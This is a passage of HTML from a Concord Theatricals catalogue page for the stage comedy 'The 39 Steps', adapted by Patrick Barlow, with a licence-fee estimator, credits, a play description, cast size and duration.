			<a href="https://www.concordtheatricals.co.uk/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/shop/1094" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings/catalogue" target="">Catalogue</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
			
  <div class="modal micromodal-slide estimate-modal" aria-hidden="true" id="modal-estimator">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close >
    <div class="modal__container modal__container--no-padding" role="dialog" aria-modal="true" aria-labelledby="modal-estimator-title" aria-describedby="modal-estimator-content">
      <div role="document">
        <header class="modal__header">
          <h3>
            <svg width="15px" height="16px" viewBox="0 0 15 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>License Estimator</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g transform="translate(-240.000000, -459.000000)" stroke="#B49759">
            <g transform="translate(240.000000, 460.000000)">
                <g>
                    <g transform="translate(0.882059, 0.000000)">
                        <polyline id="Stroke-1088" points="11.5659826 7.43527452 11.5659826 13.8270017 0 13.8270017 0 1.0435473 7.60919907 1.0435473"></polyline>
                        <path d="M4.17418921,9.72038223 L9.72038223,4.17418921"></path>
                        <path d="M7.77704835,1.84812227 C7.16831242,1.92360553 3.77887078,5.14503605 5.91736009,7.28230788 C6.66488781,8.03044434 8.33404172,7.91234957 10.3453052,5.90230354 C12.35596,3.8904313 13.2416708,0 13.2416708,0 C13.2416708,0 11.2718013,0.278801054 9.46142065,1.0725927 C9.46142065,1.0725927 8.9945202,3.25430226 7.77704835,3.25430226 L7.77704835,1.84812227 L7.77704835,1.84812227 Z"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>            <span class="color-white padding-left-s type-h4 no-bottom-margin display-inline-block" id="modal-estimator-title">
              Licence Estimator
            </span>
            <span class="color-silver-light type-x-small no-text-transform padding-left-m weight-normal hide-small">This is only an estimate. Fees and availability are subject to change during the application process.</span>
          </h3>
          <button class="modal__close" aria-label="Close modal" aria-controls="modal-estimator" data-micromodal-close ></button>
        </header>
        <div class="modal__content" id="modal-estimator-content">
          <licence-estimator
            v-bind:calculator-options="{&quot;ZERO_TICKET_PRICE_MULTIPLIER&quot;:{&quot;us&quot;:0.5,&quot;uk&quot;:0},&quot;DEFAULT_SHIPPING_FEE&quot;:{&quot;us&quot;:12.95,&quot;uk&quot;:7.95},&quot;SUBTOTAL_ROUNDING&quot;:5,&quot;DEFAULT_RATE_MULTIPLIER&quot;:100,&quot;UK_TICKET_MINIMUM&quot;:7,&quot;UK_TICKET_MULTIPLIER&quot;:0.02,&quot;UK_SEAT_INCREMENT_THRESHOLD&quot;:100,&quot;UK_SEAT_UPPER_LIMIT&quot;:500,&quot;UK_SEAT_SUBTRACTION&quot;:400,&quot;UK_SEAT_MULTIPLIER&quot;:4}"
            v-bind:steps="[{&quot;id&quot;:1,&quot;title&quot;:&quot;Type of Organisation&quot;,&quot;stepLabel&quot;:&quot;Type of Organisation&quot;,&quot;question&quot;:&quot;Type of Organisation&quot;,&quot;description&quot;:&quot;Tell us about your school or theatre&quot;,&quot;questions&quot;:{&quot;group&quot;:{&quot;stepLabel&quot;:&quot;What type of group will be performing this show?&quot;,&quot;formLabel&quot;:&quot;Group&quot;,&quot;name&quot;:&quot;group&quot;,&quot;options&quot;:[&quot;School \/ Youth Groups&quot;,&quot;University \/ Drama Schools&quot;,&quot;Amateur&quot;],&quot;choice&quot;:&quot;&quot;},&quot;schoolType&quot;:{&quot;stepLabel&quot;:&quot;Are you a full-time, curriculum-based school (Primary, Secondary or Sixth Form)?&quot;,&quot;formLabel&quot;:&quot;school type&quot;,&quot;name&quot;:&quot;schoolType&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;},&quot;isDisabledSenior&quot;:{&quot;stepLabel&quot;:&quot;Will your cast and\/or crew consist primarily of actors with disabilities or senior actors (65 and older)?&quot;,&quot;formLabel&quot;:&quot;is disabled senior&quot;,&quot;name&quot;:&quot;isDisabledSenior&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;}},&quot;youthGroupIdentifier&quot;:&quot;Youth Groups&quot;,&quot;seniorGroupIdentifier&quot;:&quot;Yes&quot;},{&quot;id&quot;:2,&quot;title&quot;:&quot;Ticket Price&quot;,&quot;stepLabel&quot;:&quot;Ticket Price&quot;,&quot;question&quot;:&quot;How much are you charging?&quot;,&quot;description&quot;:&quot;Your ticket prices help determine the royalty fee.&quot;,&quot;formLabelLowest&quot;:&quot;Lowest Ticket Price&quot;,&quot;formLabelHighest&quot;:&quot;Highest Ticket Price&quot;,&quot;inputHelp&quot;:&quot;Please specify in GBP&quot;,&quot;prices&quot;:{&quot;lowest&quot;:&quot;&quot;,&quot;highest&quot;:&quot;&quot;}},{&quot;id&quot;:3,&quot;title&quot;:&quot;Seats&quot;,&quot;stepLabel&quot;:&quot;Seats&quot;,&quot;question&quot;:&quot;How many people will attend each performance?&quot;,&quot;description&quot;:&quot;The number of seats at your venue helps us determine the royalty fee.&quot;,&quot;formLabel&quot;:&quot;Maximum Seating Capacity&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;maxCapacity&quot;:&quot;&quot;},{&quot;id&quot;:4,&quot;title&quot;:&quot;Number of Performances&quot;,&quot;stepLabel&quot;:&quot;Performances&quot;,&quot;question&quot;:&quot;How many times will you present the show?&quot;,&quot;description&quot;:&quot; We charge per performance, so please let us know how many times you intend to perform this title.&quot;,&quot;formLabel&quot;:&quot;Number of Performances&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;performances&quot;:&quot;&quot;},{&quot;id&quot;:5,&quot;title&quot;:&quot;Rehearsal Materials&quot;,&quot;stepLabel&quot;:&quot;Rehearsal Materials&quot;,&quot;question&quot;:&quot;Rehearsal Materials&quot;,&quot;description&quot;:&quot;Select your rehearsal materials (scripts and\/or rental and orchestration)&quot;,&quot;productVariantModelsFilter&quot;:{&quot;arrangements&quot;:{&quot;Deleted&quot;:false,&quot;IsArrangement&quot;:true},&quot;playsWithMusic&quot;:{&quot;Deleted&quot;:false,&quot;IsPlayWithMusic&quot;:true},&quot;scripts&quot;:{&quot;Deleted&quot;:false,&quot;IsScript&quot;:true}},&quot;packages&quot;:{&quot;arrangements&quot;:&quot;Arrangements&quot;,&quot;playsWithMusic&quot;:&quot;Plays With Music&quot;,&quot;scripts&quot;:&quot;Scripts&quot;},&quot;selectedMaterials&quot;:{&quot;arrangements&quot;:null,&quot;playsWithMusic&quot;:null,&quot;scripts&quot;:null}},{&quot;id&quot;:6,&quot;title&quot;:&quot;Estimation&quot;,&quot;subtitle&quot;:&quot;Cost Estimate&quot;,&quot;infoText&quot;:&quot;Scripts &amp; Materials&quot;,&quot;materialsText&quot;:&quot;Rehearsal Materials&quot;,&quot;licenceText&quot;:&quot;Licence&quot;,&quot;totalText&quot;:&quot;Estimated Total&quot;,&quot;taxText&quot;:&quot;*Plus VAT (if applicable). This is not an approval or an invoice. Costs are subject to change.&quot;,&quot;buttonText&quot;:&quot;Request Licence&quot;,&quot;licenceErrorText&quot;:&quot;Error fetching license details. For support, please contact get in touch with us:&quot;,&quot;licenceErrorTextEmails&quot;:&quot;    Professional Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:professional@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;professional@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Amateur Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:amateur@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;amateur@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Schools Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:schools@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;schools@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Universities and Drama Schools:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:universities@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;universities@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;&quot;}]"
            product-id="1920"
            capacity-word="Seats"
            currency="£"
            currency-word="GBP"
            shop-domain="https://shop.concordtheatricals.co.uk"
            licence-url="https://shop.concordtheatricals.co.uk/api/v1/license-estimator"
            >
            <template v-slot:unavailable>
              <div class="form-wrapper align-center fadeIn block-centered">
                <h2 class="type-large-headline">Oh no!</h2>
                <p class="type-regular">This tool is unavailable at the moment. <br>Please try again later.</p>
              </div>
            </template>
            <template v-slot:start="slotProps">
              <div class="form-wrapper align-center block-centered estimator__wrap">
                <h2 class="type-large-headline">Estimate the Cost of <br><span>Your Licence</span></h2>
                <p class="type-regular">Start planning your production with a cost estimate you can save and share with your team. Just answer a few questions.</p>
                <p class="type-regular">    This estimator is only for amateur productions. Professional customers should contact the Licensing department directly to enquire about a title's availability: <a href="/cdn-cgi/l/email-protection#b3c3c1dcd5d6c0c0dadcddd2dff3d0dcddd0dcc1d7c7dbd6d2c7c1dad0d2dfc09dd0dc9dc6d88cc0c6d1d9d6d0c78effdad0d6ddd0d698f6c0c7daded2c7dcc1" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="e292908d848791918b8d8c838ea2818d8c818d9086968a878396908b81838e91cc818dcc9789">[email&#160;protected]</span></a></p>
                <p class="type-small">
                  <strong>Important:</strong><br>
                  <span>The cost quoted is an estimate only and may differ when you apply for a licence.</span>
                </p>
                <div class="form-group">
                  <button class="btn" v-on:click="slotProps.start" ref="nextButton">Let's Get Started</button>
                </div>
              </div>
            </template>
          </licence-estimator>
        </div>
      </div>
    </div>
  </div>
</div>

  <div class="title-hero js-title-hero">

    <picture class="title-hero__background js-title-image-switch-target">
    <source media="(min-width: 769px)" srcset="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0062835_the_39_steps.jpeg">
    <img src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0062834_the_39_steps.jpeg" alt="The 39 Steps">
  </picture>
  
  <div class="row title-hero__content flex flex-wrap">
    <div class="col-med-8">
      <p class="type-circular type-bold">
    A SAMUEL FRENCH, LTD.
TITLE</p>
      <div class="title-hero__header">
        <h1 class="type-h1 no-margin">The 39 Steps</h1>

        <p class="title-hero__subinfo type-credits type-semibold">
          <!-- Category loop -->
                    Full-Length Play, Comedy
                              &nbsp;/&nbsp;
          1w, 1m, 2 any gender (adult)
                  </p>
      </div>
            <div class="title-hero__header">
        <div class="type-large-credits--new add-size-8-bottom-margin">
    <p class="credit">
      Adapted by <a href="https://www.concordtheatricals.co.uk/a/1046/patrick-barlow" target="_blank">Patrick Barlow</a><br>From the novel by John Buchan<br/>
    </p>
  </div>
  
    <div class="type-small-credits add-initial-top-margin add-size-8-bottom-margin">
    <p class="credit">
      From the movie by Alfred Hitchcock<br>Licensed by ITV Global Entertainment Limited<br>And an original concept by Simon Corble and Nobby Dimon<br/>
    </p>
  </div>
        </div>
            <div class="title-hero__header no-padding">
                              <div class="title-hero__description type-regular">
              <div class="color-white"><p>Mix a Hitchcock masterpiece with a juicy spy novel, add a dash of Monty Python and you have <i>The 39 Steps</i>, a fast-paced whodunit for anyone who loves the magic of theatre! This two-time Tony and Drama Desk Award-winning treat is packed with nonstop laughs, over 150 zany characters (played by a ridiculously talented cast of four), an onstage plane crash, handcuffs, missing fingers, and some good old-fashioned romance!</p></div>
            </div>
                        <p class="add-initial-top-margin color-white type-body-140">Image: 2008 Roundabout Theatre Company Production (Joan Marcus)</p>
                                    </div>
    </div>

    <div class="col-med-4 col-lg-3 col-lg-push-1 js-title-cta js-title-cta--transition md-flex--end-self">

  <div
    class="card card--small-padding flex flex--column flex--end-self card--no-shadow add-initial-top-padding">
    <div>
      <div class="flex flex--column">
                <div class="">
          <!-- Licensing -->
                    <div class="form-group add-initial-bottom-margin">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=1920"
              class="btn btn--full btn--padding-light btn--secondary btn--no-border">Request
              licence</a>
                      </div>
          
          <!-- Get the script -->
                    <div class="form-group add-initial-bottom-margin">
            <a href="/s/1920/the-39-steps"
              class="btn btn--full btn--padding-light btn--secondary btn--inverted btn--scrim">Get the Script</a>
          </div>
          
                    
          <button class="btn btn--full btn--padding-light btn--secondary btn--inverted btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
                  </div>
                <div class="block-centered">
          
          <add-to-wishlist :product-id="1920" :wishlist-enum="'perform'" :is-premier="true"></add-to-wishlist>
        </div>
      </div>
    </div>

  </div>

</div>
  </div>
</div>



  <div class="position-relative bg-color-silver-ultralight">

    <div class="title-header js-title-header js-scroll-to-header">
  <div class="title-infobar bg-color-teal hide-to-small flex flex-wrap flex--between">
    <div class="row padding-sides-m col-12 flex flex-wrap width-100">
      <div class="col-lg-6 flex flex--align-center">
        <a href="https://www.concordtheatricals.co.uk" class="title-infobar__logo">
          <span class="sr">Concord Theatricals</span>
          <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
        </a>
        <h3 class="type-h3 color-black">The 39 Steps</h3>
      </div>

      <!--  ctas in sticky nav -->
      <div class="col-med-only-12 col-lg-6 flex flex--row flex--align-center lg-flex--end title-cta__sticky">
        <!-- Licensing -->
                    <div class="title-cta__sticky-btn">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=1920"
              class="btn btn--full btn--sticky-nav btn--secondary">Request
              licence</a>
                      </div>
          
          <!-- Get Estimate -->
                    <div class="title-cta__sticky-btn">
          
          <button class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
           </div>
          
          <!-- Get the script -->
                    <div class="title-cta__sticky-btn">
            <a href="/s/1920/the-39-steps"
              class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim">Get the Script</a>
          </div>
          
        </div>
    </div>
  </div>
  <nav class="title-nav accordion">
    <div class="title-nav__mobile row hide-medium-up bg-color-white">
      <div class="flex flex--align-center">
        <label class="add-small-top-padding add-small-bottom-padding type-h5 type-circular type-meta type-bold color-silver-dark">Jump to Section:</label>
        <a href="#" class="padding-sides-m add-small-top-padding add-small-bottom-padding title-nav__current-section type-h6 type-bold color-black float-r accordion__trigger">
          <span class="sr"></span>
          <span class="label type-upper"></span>
        </a>
      </div>
    </div>
    <div class="row title-nav__links accordion__content teal">
      <div class="col-12 col-med-lg-10">
        <ul class="align-l">
                                                                                    <li class="title-nav__link js-is-active">
                <a href="#details" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#details">Details</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#media" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#media">Media</a>
              </li>
                                                                                                             <li class="title-nav__link ">
                <a href="#materials" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#materials">Materials</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#authors" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#authors">Authors</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#now-playing" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#now-playing">Now Playing</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#related" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#related">Related</a>
              </li>
                  </ul>
      </div>
    </div>
  </nav>
</div>

    <div class="js-title-contents">
      <div class="flex flex--md-column-to-row row add-size-64-top-padding add-size-64-bottom-padding">
  <div class="col-med-8 mobile-order-2">
    <div class="type-regular section-lead">
      <ul class="icon-list list-grid flex flex-wrap">

                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Cast Size</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <g transform="translate(2.000000, 1.000000)">
                <path d="M6,20 C3.79171525,20 2,18.2082847 2,16 C2,13.7917153 3.79171525,12 6,12 C8.20828475,12 10,13.7917153 10,16 C10,18.2082847 8.20828475,20 6,20 Z M6,18 C7.10371525,18 8,17.1037153 8,16 C8,14.8962847 7.10371525,14 6,14 C4.89628475,14 4,14.8962847 4,16 C4,17.1037153 4.89628475,18 6,18 Z M0,22 L0,21 L12,21 L12,22 C12,26.5850089 11.3763912,28.9180151 9.14285714,29.866369 L9.14285714,36 L2.85714286,36 L2.85714286,29.866369 C0.623608846,28.9180151 0,26.5850089 0,22 Z M2.01117163,23 C2.09385873,26.4516082 2.64865562,27.802546 4.10877671,28.1821775 L4.85714286,28.3767527 L4.85714286,34 L7.14285714,34 L7.14285714,28.3767527 L7.89122329,28.1821775 C9.35134438,27.802546 9.90614127,26.4516082 9.98882837,23 L2.01117163,23 Z M29,20 C26.7917153,20 25,18.2082847 25,16 C25,13.7917153 26.7917153,12 29,12 C31.2082847,12 33,13.7917153 33,16 C33,18.2082847 31.2082847,20 29,20 Z M29,18 C30.1037153,18 31,17.1037153 31,16 C31,14.8962847 30.1037153,14 29,14 C27.8962847,14 27,14.8962847 27,16 C27,17.1037153 27.8962847,18 29,18 Z M23,22 L23,21 L35,21 L35,22 C35,26.5850089 34.3763912,28.9180151 32.1428571,29.866369 L32.1428571,36 L25.8571429,36 L25.8571429,29.866369 C23.6236088,28.9180151 23,26.5850089 23,22 Z M25.0111716,23 C25.0938587,26.4516082 25.6486556,27.802546 27.1087767,28.1821775 L27.8571429,28.3767527 L27.8571429,34 L30.1428571,34 L30.1428571,28.3767527 L30.8912233,28.1821775 C32.3513444,27.802546 32.9061413,26.4516082 32.9888284,23 L25.0111716,23 Z M17,8 C14.7917153,8 13,6.20828475 13,4 C13,1.79171525 14.7917153,0 17,0 C19.2082847,0 21,1.79171525 21,4 C21,6.20828475 19.2082847,8 17,8 Z M17,6 C18.1037153,6 19,5.10371525 19,4 C19,2.89628475 18.1037153,2 17,2 C15.8962847,2 15,2.89628475 15,4 C15,5.10371525 15.8962847,6 17,6 Z M11,10 L11,9 L23,9 L23,10 C23,14.5850089 22.3763912,16.9180151 20.1428571,17.866369 L20.1428571,24 L13.8571429,24 L13.8571429,17.866369 C11.6236088,16.9180151 11,14.5850089 11,10 Z M13.0111716,11 C13.0938587,14.4516082 13.6486556,15.802546 15.1087767,16.1821775 L15.8571429,16.3767527 L15.8571429,22 L18.1428571,22 L18.1428571,16.3767527 L18.8912233,16.1821775 C20.3513444,15.802546 20.9061413,14.4516082 20.9888284,11 L13.0111716,11 Z"></path>
            </g>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Cast Size</h6>
            <div class="type-small">1w, 1m, 2 any gender (adult)</div>
          </li>
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Duration</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <g transform="translate(4.000000, 2.000000)">
                <path d="M25.0236544,7.65 L24.4736544,7.1 L26.0292893,5.54436508 L28.6849242,8.2 L27.1292893,9.75563492 L26.5792893,9.20563492 L24.9487549,10.8361693 C26.9944595,13.2365231 28.2292893,16.3490781 28.2292893,19.75 C28.2292893,27.343866 22.0727077,33.5 14.4792893,33.5 C6.88409177,33.5 0.729289322,27.34475 0.729289322,19.75 C0.729289322,13.4916673 4.90859796,8.21080139 10.6292893,6.54607941 L10.6292893,2.7 L8.42928932,2.7 L8.42928932,0.5 L20.5292893,0.5 L20.5292893,2.7 L18.3292893,2.7 L18.3292893,6.54633272 C20.216437,7.09570965 21.9359919,8.03871522 23.3931159,9.28053848 L25.0236544,7.65 Z M16.1292893,6.09799448 L16.1292893,2.7 L12.8292893,2.7 L12.8292893,6.09794091 C13.3702543,6.03327167 13.9208789,6 14.4792893,6 C15.0376849,6 15.5883105,6.03329027 16.1292893,6.09799448 Z M26.0292893,19.75 C26.0292893,13.3711963 20.8577171,8.2 14.4792893,8.2 C8.09915404,8.2 2.92928932,13.3702407 2.92928932,19.75 C2.92928932,26.1297593 8.09915404,31.3 14.4792893,31.3 C20.8577171,31.3 26.0292893,26.1288037 26.0292893,19.75 Z M15.4849242,19.2 L13.9292893,20.7556349 L6.8736544,13.7 L8.42928932,12.1443651 L15.4849242,19.2 Z"></path>
            </g>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Duration</h6>
            <div class="type-small">120 minutes (2 hours)</div>
          </li>
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Subgenre</h6>
            <div class="type-small">Farce, Adventure, Mystery/Thriller</div>
          </li>
        
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Audience</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M25.1265803,24.9898436 L25.1265803,31.3097587 C25.1265803,31.8786663 24.6653896,32.3398571 24.096482,32.3398571 L3.03009837,32.3398571 C2.46119075,32.3398571 2,31.8786663 2,31.3097587 L2,24.9898436 C2,23.6864681 5.2132382,21.9265712 9.72434065,20.0819795 L9.72434065,18.5192028 C9.55011694,18.365909 9.37534638,18.1732145 9.20903232,17.9362169 C8.72932445,17.2526332 8.42574458,16.3277178 8.34292878,15.1397784 C7.8027834,14.7135807 7.49166721,13.9461399 7.42966251,13.1302886 C7.36915124,12.3340877 7.57394151,11.5904715 8.04487901,11.1219688 C8.01949971,11.0605138 7.99735311,11.0063654 7.98210499,10.968133 C7.86847902,10.6832331 7.77567387,10.4246788 7.70008583,10.1723767 C7.44917728,9.33487976 7.39895906,8.64574528 7.70058565,8.03285152 C8.02603941,7.37154186 8.63325974,7.05629058 9.41744383,7.0423299 C11.3183612,4.06199731 18.5922769,4.34352107 19.4781219,7.88690118 C19.746636,8.96095753 19.5873928,9.98717093 19.1569074,11.080039 C19.5799643,11.6161312 19.7674826,12.3535646 19.7013345,13.1387057 C19.6327171,13.9531546 19.321228,14.7157422 18.7836441,15.1398853 C18.7008176,16.3277733 18.3972415,17.2526537 17.917548,17.9362169 C17.751234,18.1732145 17.5764634,18.365909 17.4022397,18.5192028 L17.4022397,20.0819795 C21.9133421,21.9265712 25.1265803,23.6864681 25.1265803,24.9898436 Z M4.06019675,30.2796603 L23.0663836,30.2796603 L23.0663836,25.286326 C22.9960495,25.2264678 22.9025501,25.1544626 22.7884516,25.0737589 C22.3940498,24.7947917 21.8046423,24.4463864 21.0689902,24.0569235 C19.6406527,23.3007449 17.7508258,22.4374906 15.9895724,21.7329892 C15.5984869,21.576555 